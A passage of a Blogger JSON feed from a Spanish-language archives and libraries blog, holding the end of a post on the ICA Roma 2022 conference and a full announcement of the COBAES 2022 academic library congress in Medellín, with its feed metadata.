600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});